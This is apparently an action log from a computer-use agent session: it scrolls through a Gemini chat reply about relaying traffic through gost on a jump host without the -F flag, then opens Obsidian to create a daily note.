
Step: Scroll through Gemini's reply explaining that gost on jump relays directly, so -F is unnecessary
{"action": "scroll", "coordinate": [1113, 422], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [1055, 373], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [1055, 374], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [1054, 374], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [1052, 383], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [604, 415], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [605, 415], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [604, 415], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [604, 425], "scroll_direction": "down", "scroll_amount": 1}
Step: Create the 26-04-2026 daily note in Obsidian and return to the Gemini chat
{"action": "key", "text": "super+4"}
